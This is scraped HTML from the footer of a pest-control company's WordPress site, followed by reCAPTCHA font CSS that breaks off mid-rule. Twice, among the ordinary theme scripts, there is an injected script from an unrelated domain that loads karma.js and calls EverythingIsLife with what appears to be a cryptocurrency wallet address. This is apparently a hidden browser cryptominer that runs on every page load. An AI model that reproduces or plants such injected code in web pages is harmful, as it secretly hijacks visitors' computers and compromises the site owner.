				<svg xmlns="http://www.w3.org/2000/svg" width="61" height="61" viewBox="0 0 61 61" fill="none"><path d="M0 0H61V61H0V0Z" fill="white"></path><path d="M48.2917 10.1667H12.7083C10.6861 10.1667 8.74661 10.97 7.31664 12.4C5.88668 13.8299 5.08333 15.7694 5.08333 17.7917V43.2083C5.08333 45.2306 5.88668 47.1701 7.31664 48.6C8.74661 50.03 10.6861 50.8333 12.7083 50.8333H48.2917C50.3139 50.8333 52.2534 50.03 53.6834 48.6C55.1133 47.1701 55.9167 45.2306 55.9167 43.2083V17.7917C55.9167 15.7694 55.1133 13.8299 53.6834 12.4C52.2534 10.97 50.3139 10.1667 48.2917 10.1667ZM46.5887 15.25L30.5 27.3229L14.4113 15.25H46.5887ZM48.2917 45.75H12.7083C12.0342 45.75 11.3878 45.4822 10.9111 45.0056C10.4344 44.5289 10.1667 43.8824 10.1667 43.2083V18.4271L28.975 32.5333C29.415 32.8633 29.9501 33.0417 30.5 33.0417C31.0499 33.0417 31.585 32.8633 32.025 32.5333L50.8333 18.4271V43.2083C50.8333 43.8824 50.5655 44.5289 50.0889 45.0056C49.6122 45.4822 48.9658 45.75 48.2917 45.75Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:%20info@uspestservice.com" >
							Email Us						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="mailto:info@uspestservice.com" style="color:#003A85">info@uspestservice.com</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7467cbb" data-id="7467cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fcdfc4 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7fcdfc4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/CdNNroJVruSQBmvf9" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Address">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/CdNNroJVruSQBmvf9" target="_blank" >
							Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/CdNNroJVruSQBmvf9" style="color:#003A85" target="_blank">211 W Main St,<br />Middletown, NY 10940, US</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-010c4b8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="010c4b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18a5fe8" data-id="18a5fe8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b567e47 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b567e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cf88359" data-id="cf88359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9358335 elementor-widget elementor-widget-html" data-id="9358335" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="text-align:center; color:white;">© 2025 United States Pest Service. All rights reserved.  | 
<a href="https://unitedstatespestservice.com/privacy-policy/" style="color: inherit; text-decoration: none;">Privacy Policy</a> | 
<a href="https://unitedstatespestservice.com/terms-and-conditions/" style="color: inherit; text-decoration: none;">Terms & Conditions</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child-by-dot\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-114-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-114.css?ver=1767312517' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-1407.css?ver=1767312517' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://unitedstatespestservice.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script type="module" src="https://unitedstatespestservice.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/unitedstatespestservice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/unitedstatespestservice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f8a75c015"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1944,"title":"Do%20Cockroaches%20Live%20Outside%3F%20-%20Exterminator%20%7C%20Pest%20Control%20%7C%20Middletown","excerpt":"","featuredImage":"https:\/\/unitedstatespestservice.com\/wp-content\/uploads\/2023\/12\/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg"}};
</script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://unitedstatespestservice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/unitedstatespestservice.com\/wp-admin\/admin-ajax.php","nonce":"e8e356da02","urls":{"assets":"https:\/\/unitedstatespestservice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/unitedstatespestservice.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/unitedstatespestservice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://unitedstatespestservice.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-02 08:33:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hen7lfty6rgl
body_size: 48258
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
